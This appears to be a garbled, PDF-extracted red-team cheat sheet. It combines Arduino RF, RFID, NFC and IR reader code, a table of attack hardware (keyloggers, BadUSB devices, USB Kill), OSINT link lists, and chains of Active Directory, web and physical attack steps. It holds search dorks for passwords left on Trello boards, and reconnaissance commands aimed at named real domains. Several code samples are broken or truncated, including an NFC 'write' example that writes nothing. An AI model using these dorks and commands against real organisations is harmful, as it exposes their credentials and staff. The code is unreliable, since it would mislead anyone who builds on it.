- 1. Start by selecting the RF chip that meets your requirements and purchase it along with a development board.
- 2. Download the necessary software tools such as Code Composer Studio or IAR Embedded Workbench and set up the development environment.
- 3. Connect the development board to your computer and start programming using C or Python.
- 4. Follow the datasheet provided with the RF chip to configure the transceiver module with the appropriate settings for your application.
- 5. Test the module by sending and receiving data between two transceivers.
- 6. Once the module is tested and verified, you can integrate it into your project.

```
#include <RH_RF95.h>
#define RFM95_CS 10
#define RFM95 RST 9
#define RFM95 INT 2
RH_RF95 rf95(RFM95_CS, RFM95_INT);
void setup() {
  pinMode(RFM95_RST, OUTPUT);
  digitalWrite(RFM95_RST, HIGH);
  delay(100);
  digitalWrite(RFM95_RST, LOW);
  delay(10);
  digitalWrite(RFM95_RST, HIGH);
  delay(10);
  if (!rf95.init()) {
    Serial.println("LoRa radio init failed");
    while (1);
  }
  rf95.setFrequency(915.0);
  rf95.setTxPower(23, false);
}
```

```
void loop() {
    char radiopacket[20] = "Hello, world!";
    rf95.send((uint8_t *)radiopacket, strlen(radiopacket));
    rf95.waitPacketSent();
    delay(1000);
}
```

#### 125kHz RFID

Materials:

- Arduino Uno or compatible board
- MFRC522 RFID reader module
- RFID tags/cards
- Breadboard
- Jumper wires

#### Circuit Diagram:

- 1. Connect the RFID reader module to the Arduino board using jumper wires. The connections are as follows:
- RFID module SDA pin to Arduino digital pin 10
- RFID module SCK pin to Arduino digital pin 13
- RFID module MOSI pin to Arduino digital pin 11
- RFID module MISO pin to Arduino digital pin 12
- RFID module VCC pin to Arduino 5V pin
- RFID module GND pin to Arduino GND pin
- 2. Connect the RFID tag antenna to the RFID reader module. The antenna can either be a coil of wire or an actual RFID tag.
- 3. Upload the RFID library to the Arduino board. You can find the library and instructions on how to install it on the Arduino website.
- 4. Write the code to read the RFID tag data. Here is an example code that will read the tag data and display it on the serial monitor:

#include <SPI.h>
#include <MFRC522.h>

#define SS\_PIN 10
#define RST\_PIN 9

```
MFRC522 rfid(SS_PIN, RST_PIN); // Create instance of the RFID reader module
void setup() {
  Serial.begin(9600); // Initialize serial communication
  SPI.begin(); // Initialize SPI communication
  rfid.PCD_Init(); // Initialize RFID reader module
}
void loop() {
  if (rfid.PICC_IsNewCardPresent() && rfid.PICC_ReadCardSerial()) { // Check if a new RFI
    Serial.print("Tag UID: ");
    for (byte i = 0; i < rfid.uid.size; i++) { // Loop through the tag data and display i
      Serial.print(rfid.uid.uidByte[i] < 0x10 ? "0" : "");</pre>
      Serial.print(rfid.uid.uidByte[i], HEX);
    }
    Serial.println();
    rfid.PICC_HaltA(); // Halt the tag and prepare to read a new one
  }
```

Test the system by holding an RFID tag near the reader antenna. The tag data should be displayed on the serial monitor.

NFC

#### PN532

Materials:

- Arduino Uno or compatible board
- PN532 NFC/RFID reader and writer module
- Breadboard
- Jumper wires
- USB cable

Here are the steps to create an NFC reader and writer with Arduino:

Step 1: Connect the PN532 NFC/RFID module to the Arduino board.

Connect the PN532 module to the Arduino board using the following pins:

- VCC to 5V
- GND to GND
- SDA to Digital Pin 10

- SCK to Digital Pin 13
- MOSI to Digital Pin 11
- MISO to Digital Pin 12
- IRQ to Digital Pin 2

Step 2: Connect the Arduino board to your computer.

Connect the Arduino board to your computer using the USB cable.

Step 3: Install the necessary libraries.

You will need to install the Adafruit PN532 library to interface with the PN532 module. Open the Arduino IDE, go to Sketch > Include Library > Manage Libraries, search for "PN532" and install the Adafruit PN532 library.

Step 4: Upload the code to the Arduino board.

Copy and paste the following code into the Arduino IDE:

```
#include <Wire.h>
#include <Adafruit PN532.h>
// Create an instance of the PN532 class
Adafruit_PN532 nfc(PN532_SCK, PN532_MIS0, PN532_MOSI, PN532_SS);
void setup(void) {
  Serial.begin(9600);
  // Initialize the PN532 module
  nfc.begin();
  // Configure the module as an NFC reader
  nfc.SAMConfig();
}
void loop(void) {
  uint8_t success;
  uint8_t uid[] = {0, 0, 0, 0, 0, 0};
  uint8_t uidLength;
  // Wait for an NFC tag to be detected
  success = nfc.readPassiveTargetID(PN532_MIFARE_IS014443A, uid, &uidLength);
  // If an NFC tag is detected, print its UID
  if (success) {
    Serial.print("UID: ");
    for (uint8_t i = 0; i < uidLength; i++) {</pre>
```

```
Serial.print(uid[i], HEX);
}
Serial.println("");
}
```

This code sets up the PN532 module as an NFC reader and prints the UID of any detected NFC tag.

Upload the code to the Arduino board by clicking on the Upload button.

Step 5: Test the NFC reader.

Open the Serial Monitor in the Arduino IDE and hold an NFC tag near the PN532 module. The UID of the tag should be printed in the Serial Monitor.

Step 6: Write data to an NFC tag.

To write data to an NFC tag, you will need to modify the code from Step 4. Here is an example code that writes a text message to an NFC tag:

```
#include <Wire.h>
#include <Adafruit_PN532.h>
Adafruit_PN532 nfc(PN532_SCK, PN532_MIS0, PN532_MOSI, PN532_SS);
void setup(void) {
 Serial.begin(115200);
 while (!Serial) delay(10); // for Leonardo/Micro/Zero
  nfc.begin();
  uint32_t versiondata = nfc.getFirmwareVersion();
  if (!versiondata) {
   Serial.print("PN53x not found");
   while (1); // halt
  }
  Serial.print("Found chip PN5"); Serial.println((versiondata>>24) & 0xFF, HEX);
  Serial.print("Firmware ver. "); Serial.print((versiondata>>16) & 0xFF, DEC);
  Serial.print('.'); Serial.println((versiondata>>8) & 0xFF, DEC);
  nfc.setPassiveActivationRetries(0xFF);
  nfc.SAMConfig();
}
void loop(void) {
  uint8_t success;
```

```
uint8_t uid[] = { 0, 0, 0, 0, 0, 0, 0 }; // Buffer to store the returned UID
                                          // Length of the UID (4 or 7 bytes depending
uint8_t uidLength;
// Wait for an ISO14443A type card (Mifare, etc.). When one is found, 'uid' will be po
success = nfc.readPassiveTargetID(PN532_MIFARE_IS014443A, &uid[0], &uidLength);
if (success) {
  Serial.println("Found an IS014443A card");
 Serial.print("UID Length: ");Serial.print(uidLength, DEC);Serial.println(" bytes");
 Serial.print("UID Value: ");
  for (uint8_t i=0; i < uidLength; i++) {</pre>
    Serial.print(" 0x");Serial.print(uid[i], HEX);
  }
 Serial.println("");
 uint8_t data[] = { 0x01, 0x23, 0x45, 0x67 }; // Data to write to the tag
 uint8_t dataLength = sizeof(data);
  }
```

#### **Infrared Transmitter**

#### TSOP38238

- 1. Get an Arduino board and an IR receiver module, such as the TSOP38238. The datasheet for the TSOP38238 can be found online, which provides detailed information on how to connect the module to an Arduino board and how to read IR signals.
- 2. Connect the IR receiver module to your Arduino board, following the pinout provided in the datasheet.
- 3. Download and install the IRremote library for Arduino, which provides a convenient interface for working with IR signals.
- 4. Use the IRremote library to read incoming IR signals from a remote control. You can use the example code provided with the library as a starting point and modify it to fit your needs.
- 5. Once you have successfully read IR signals from a remote control, you can use this information to control other devices that use IR signals, such as TVs, DVD players, and air conditioners.

#include <IRremote.h>

```
int receiver_pin = 11;
IRrecv irrecv(receiver_pin);
decode_results results;
```

```
void setup()
{
   Serial.begin(9600);
   irrecv.enableIRIn();
}
void loop()
{
   if (irrecv.decode(&results))
   {
     Serial.println(results.value, HEX);
     irrecv.resume(); // Receive the next value
   }
}
```

This code sets up an IR receiver module connected to pin 11 of the Arduino board. The code uses the IRremote library to receive and decode incoming IR signals from a remote control. The decoded signal is printed to the serial monitor in hexadecimal format.

### Product

| Name                    | Application                              |
|-------------------------|------------------------------------------|
| Flipper Zero            | Swiss Army Knife                         |
| Raspberry Pi 3 model B+ | Multi-attack tool Linux based board      |
| ODROID XU4              | Fully energized Raspberry Pi             |
| Cubox-i2ex              | Multi-attack tool Linux based board      |
| RTL-SDR v.3             | Cheap and powerful SDR RX device         |
| Flamingo FM             | Broadcast FM Bandstop Filter for SDR     |
| HackRF One              | Medium-category SDR with TX capabilities |
| Crazyradio PA           | USB 2.4GHz transceiver                   |
| nRF52840 USB Dongle     | USB 2.4GHz transceiver next generation   |
| Yardstick               | Sub 1GHz radio stick                     |
| Ubertooth One           | The best Bluetooth hacking device        |
| APImote v.4b            | Hacking Zigbee IoT protocol              |
| RF power meter          | Measuring RF output power                |

| Name                       | Application                                |
|----------------------------|--------------------------------------------|
| BladeRF xA4                | High RF quality SDR device                 |
| Alfa AW-US036NHA           | The best 2.4 GHz Wi-Fi 802.11n device      |
| Alfa AWUS-036ACH           | The best 2.4 / 5 GHz Wi-Fi 802.11ac device |
| 4 Watt 2.4 GHz amplifier   | Wi-Fi / Bluetooth booster                  |
| 2.4 GHz/9 dBi omni antenna | A good solution to upgrade your horizons   |
| 2.4GHz/15dBi yagi antenna  | If you need to get far away, you need it   |
| Wi-Fi deauther             | The best 2.4 GHz Wi-Fi 802.11n device      |
| Proxmark3-EVO              | Latest and most powerful NFC device        |
| NFCKill                    | RFID destruction device                    |
| SCM SCL3711                | RFID miniature 13.56MHz reader/writer      |
| HydraNFC                   | Sniffer / reader / writer/ emulator for HF |
| ACR-122U                   | 13.56MHz RFID/NFC reader/writer            |
| WHID injector              | USB rubberducky on steroids                |
| Badusb Wi-Fi microSD       | The most complete Rubberducky              |
| Badusb microSD             | Badusb with SD card for your payloads      |
| USBNinja                   | Wireless BadUSB / Rubberducky              |
| Digispark Kickstarter mini | Cheap and fully-working Rubberducky        |
| AirDrive Keylogger Max     | One of the most advanced keyloggers        |
| GI-Inet AR150              | OpenWRT/LEDE router Pinapple               |
| USB to miniPCIe adapter    | Modem adapter with SIM socket              |
| GI-Inet USB150 Minirouter  | OpenWRT/LEDE based router devices          |
| Logic pirate               | Logic analyser for complicated signals     |
| The Shikra                 | Bus pirate JTAG big brother                |
| DIVA IoT board             | Damn Insecure and Vulnerable Application   |
| USB to TTL/UART            | Last and most powerful NF device           |

| Name                      | Application                              |
|---------------------------|------------------------------------------|
| STM32 programmer/debugger | Programming/debugging for STM32 micros   |
| AVR programmer/debugger   | Programmer/debugger for ATmega micros    |
| USB Infrared Toy v2       | Bus pirate JTAG big brother              |
| USB power monitor         | Monitors and logs USB power details      |
| USB Kill v3               | System destroyer device                  |
| USB condom                | The original USB condom                  |
| iFixit Opening Toolkit    | The essential tool to open every new toy |
| Lockpicking training kit  | Real hackers know lockpicking            |

# OSINT

### advance dork

- https://hunter.how/list? searchValue=web.body%3D%22hadess%22%26%26web.body%3D%22wordpress%22&timesta mp=1676265835805
- web.body="hadess"&&web.body="wordpress"
- domain="dotin.ir"
- web.body="we hack your company successfully"&&web.title="How to Restore Your Files"
- http://fonetask.com/

### Wordpress Tip

{site}/wp-json/wp/v2/users

{site}/wp-json/wp/v2/posts/?per\_page=100&page=1

### **Telegram Tip**

cat messages.html | grep -A1 "from\_name" | cut -f1 -d "<" | sort -u
url:t.me cryptocurrency</pre>

### Sort for TikTok

 https://chrome.google.com/webstore/detail/sort-for-tiktok/piiiffonpmeolocfghlpeolmdabhiemi? hl=nl

### The Wayback Machine

https://web.archive.org/web/202209/{url}

### introduction

• https://www.howtoverify.info/

### flight

- https://globe.adsb.fi/
- https://www.flightradar24.com/
- https://www.radarbox.com/flight/EP3771
- https://www.ads-b.nl/index.php?pageno=3001&checkcountry=Iran&checktype=C180
- https://opensky-network.org/network/explorer

### **BND Spies & gmail**

- https://twitter.com/FakePhD\_reveal/status/1621200303315124225
- https://epieos.com/
- https://www.google.com/maps/contrib/118081025657207598184/reviews/@38.8639771,33.01370
   4,4z/data=!3m1!4b1!4m3!8m2!3m1!1e1
- https://get.google.com/albumarchive/{userID}
- https://www.google.com/maps/contrib/{userID}
- https://www.youtube.com/feeds/videos.xml?user={accountName}

### youtube

- https://mattw.io/youtube-geofind/location
- https://hadzy.com/comments

- https://t.co/dbiolclEem
- https://ytlarge.com/youtube/video-data-viewer/

#### phone

- https://www.aware-online.com/en/how-can-i-find-a-google-account-by-phone-number/
- https://www.linkedin.com/posts/bob-engelen\_phone-number-gaia-id-location-activity-7000395165211181056-\_X9J/?utm\_source=share&utm\_medium=member\_android
- https://wigle.net/search?ssid=Dotin

#### search engine

- https://www.alltheinternet.com/?q=dotin.ir&area=&file1=&page=2#gsc.q=dotin.ir&gsc.page=2
- http://isearchfrom.com/
- https://searx.space/#
- https://scoperac.com/booleanstringbank/industries?
   q=Information%20Technology%20&%20Services
- https://filepursuit.com/
- https://boardreader.com/

#### website

- https://urlscan.io/result/247d32c5-8822-4da5-b3ae-1c627d642539/#summary
- https://builtwith.com/relationships/dotin.ir

#### twitter

- https://web.archive.org/web/20200801000000\*/https://twitter.com/rezaduty/status/131952515125
   2201472
- http://geosocialfootprint.com/
- https://socialbearing.com/search/general/stevewoz
- https://spoonbill.io/
- to:rezaduty

• geocode:1.289421,103.8625182,5km

#### game

- https://www.geoguessr.com/cups
- https://quiz.sector035.nl/

### **Building Databases**

- https://www.skydb.net
- https://osmbuildings.org
- https://skyscraperpage.com
- https://www.ctbuh.org\*

#### template

- https://github.com/WebBreacher/obsidian-osint-templates
- https://smart.myosint.training/

#### map

- https://www.freemaptools.com/
- https://gpsjam.org/?lat=33.76715&lon=50.47420&z=4.3&date=2023-02-12

#### car

• https://carnet.ai/

#### Image

- https://thispersondoesnotexist.com/
- https://seintpl.github.io/AmIReal/
- https://fotoforensics.com/
- https://extract.pics/
- https://chrome.google.com/webstore/detail/fake-profile-detectordee/jbpcgcnnhmjmajjkgdaogpgefbnokpcc?hl=en-US

- https://peakvisor.com/identify-mountains.html#
- https://scamsearch.io/#anchorCeckNow
- https://vanceai.com/sharpen-ai/
- https://neural.love/orders
- https://github.com/seintpl/osint
- https://nixintel.info/osint/quiztime-how-to-clean-pictures-for-better-search-results/
- https://yandex.com/images/search? rpt=imageview&url=https%3A%2F%2Favatars.mds.yandex.net%2Fget-imagescbir%2F1907109%2FL380DEupsfMjDqa8W9bq1g8927%2Forig&cbir\_id=1907109%2FL380DEup sfMjDqa8W9bq1g8927
- https://www.chronophoto.app/game.html

https://lens.google.com/search?ep=gisbubb&hl=en&p=AfVzNa-P1sU8Gd2X7c55xHk5yovJ9RiqmKZbyhzIL2clLiQQF21ifoITCXOMGXXLxkaZRpmgM0I1DV2WECcDC1J ST4XDT\_ 7mx9JDRoFa0JxUwaYT4QEAGDVBispEebo0--Fkd7JvTyObAq6dcEtkChM\_NcZfTor7Jo8t5OUgpKNWm-BT5fZM1-tgOfzvOdnA\_ 52j1QpEjoYFm-0xlRx0Pnc3W0U\_xZxguc0OFGVpMUoY82SAkPnOraMCwjwYAJ4NhUjXn\_ktUtUb-pQR\_fBs1lmT3GZT7WK4CQdfnXBDdjSy EUin7ultqbB1M732z70DH-VtuPxFLHTZbyyi7AQwdfRtAC8p13oqaM5GPRn0zX08JLBnrlxoqEuM19duLYoSXal\_dVfr7vPcm#lns=W251bG wsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwslkVrY0tKR1F3Wm1aa056QXdMVGc1TmpVdE5 EWXdPUzFpT1RrMExUVXdNMIF3TTJRMU5 HWm1PQklmWXpWM01ucEpPVFJhWHpoYVVVUjFWV2RKVkUxaWJEVkJjVzIYVjFwQ1p3PT0iLG51bGw sbnVsbCxbW251bGwsbnVsbCwiMi0yII0s WylzNWY4NTIjNy01MTJiLTQ5ZTEtOTY1ZC05NzBjZTM1ZGRjMWQiXV0sMSxbImF1dG8iLCJIbiJdLFtbX

SxudWxsLG51bGwsbnVsbCw4XSxud WxsXQ==

- https://contactout.com/
- https://app.getprospect.com/303197/contacts/filter/all

### tools:

- https://github.com/josh0xA/darkdump
- https://www.maltego.com/transform-hub/image-analyzer/
- https://github.com/mxrch/GitFive
- https://github.com/matiash26/Steam-OSINT-TOOL
- https://github.com/C3n7ral051nt4g3ncy/Masto
- https://github.com/jordanwildon/Telepathy
- https://gchq.github.io/CyberChef/
- https://chrome.google.com/webstore/detail/selection-search/gipnlpdeieaidmmeaichnddnmj
- https://addons.mozilla.org/en-GB/firefox/addon/selection-search-ff
- https://inteltechniques.com/tools/
- https://github.com/novitae/emdofi
- https://seintpl.github.io/NAMINT/
- https://github.com/Genymobile/scrcpy
- https://github.com/novitae/sterraxcyl
- https://github.com/tejado/telegram-nearby-map
- https://lnkd.in/f6hqpg6
- https://cheatography.com/explore/search/?q=Sherlock
- https://github.com/megadose/holehe
- https://github.com/mxrch/GHunt

#### ### cctv

- http://www.insecam.org/en/view/1006815/
- https://cctv.masspirates.org/
- https://railwebcams.net/

#### ### certificate

- https://www.aware-online.com/en/our-customers/

#### ### book

- Psychology of Intelligence Analysis
- Visual Intelligence: Sharpen Your Perception, Change Your Life
- Fixed.: How to Perfect the Fine Art of Problem Solving
- Introduction to Social Media Investigation: A Hands-on Approach

#### ### linkedin

- https://theorg.com/organizations
- https://www.importyeti.com/company/apple
- https://github.com/chm0dx/peepedIn
- `site:(linkedin.com/in | zoominfo.com/p | rocketreach.co | xing.com/people | contactc

#### ### all in one

- [start.me](https://start.me/p/0P02pP/confrences)
- https://start.me/p/PwmvMv/main
- https://start.me/p/rx6Qj8/nixintel-s-osint-resource-list
- https://start.me/p/1kJKR9
- https://start.me/p/aLe0vp/osint-resources-in-canada
- https://metaosint.github.io/table
- https://start.me/p/1kBrw9/sans-osint-2022

- https://map.malfrats.industries/
- https://start.me/p/9E2mea/linux-tools
- https://start.me/p/lLBdE6/ukraine-crisis-tracker
- https://airtable.com/embed/shrYXDd01V5y33lIX/tblgDtMXI4fxtg90p
- https://start.me/p/1kvvxN/
- https://tor.taxi/
- https://dark.fail/

## Evaluation of information on project management boards

```text
inurl:https://trello.com AND intext:@gmail.com AND intext:password
inurl:https://trello.com AND intext:ftp AND intext:password
inurl:https://trello.com AND intext:ssh AND intext:password

### **Collect domain emails**

python3 theHarvester.py -d sbmu.ac.ir -b all -l 200

### osint framework

https://www.spiderfoot.net/documentation/

Use through the web

python3 sf.py -l 127.0.0.1:8070

**Collect domain emails** 

python3 sf.py -m sfp\_spider,sfp\_hunter,sfp\_fullcontact,sfp\_pgp,sfp\_clearbit,sfp\_emailform

### **Evaluation of user account information**

```
python3 ./sf.py -m sfp_accounts -s "elonmusk" -q
```

### Evaluation of metadata information of domain files

python3 ./sf.py -m sfp\_intfiles,sfp\_spider,sfp\_filemeta -s tesla.com -q -F RAW\_FILE\_META\_

## **Scenarios**

### Network#1

LLMNR Poisoning->AS-REP Roast->ForceChangePassword->GenericWrite->Password Spraying->RunForrestRun.exe->RunForrestRun.exe->Abusing Vulnerable GPO->Abusing MSSQL Service Database->Abusing Domain Trusts

### Network#2

Service Permission->ForceChangePassword->Abuse ACLs->Abuse SQL Instance->Abuse Service->pass the ticket->golden ticket

### Network#3

always elevated->constrained delegation->unconstrained delegation print bug->cross trust->Abuse MSSQL Service

### Network#4

Bypass AMSI->always elevated->constrained delegation->Pass the ticket->Abuse SQL Instance->Abuse GPO->DSync Attack

## Web#1

SQL Injection->RCE->Abuse Capabilities

## Web#2

XXE->LFI->RCE->Abuse Services->Abuse MSSQL Instance

## Mobile#1

Evil APK->SQLite->Credential Stuffing

## Physical#1

USB Rubber Ducky->Malware->Abuse GPO->PTH->Kerberoasting->Golden Ticket

## Physical#2

Shoulder surfing->Malware->Printnightmare->PTH->Silver Ticket

## OT#1

mail server->abuse capabilities(vdi)->Abuse SMPTRAP service->DCSYNC attack->Silver Ticket->credential stuffing->PCTRAN->Pods Misconfiguration